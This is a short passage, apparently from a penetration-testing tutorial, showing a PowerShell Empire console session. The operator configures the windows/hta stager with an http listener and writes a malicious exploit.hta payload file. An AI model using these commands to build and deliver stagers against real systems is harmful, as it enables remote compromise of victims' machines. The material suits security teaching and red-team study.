 StagerRetries 0 False Times for the stager to retry
connecting.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usestager/windows/hta) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/hta) > set OutFile exploit.hta
[*] Set OutFile to exploit.hta
(Empire: usestager/windows/hta) > execute
[+] exploit.hta written to /var/lib/powershell-empire/empire/client/generated-stagers/exploit.hta
(Empire: usestager/windows/hta) >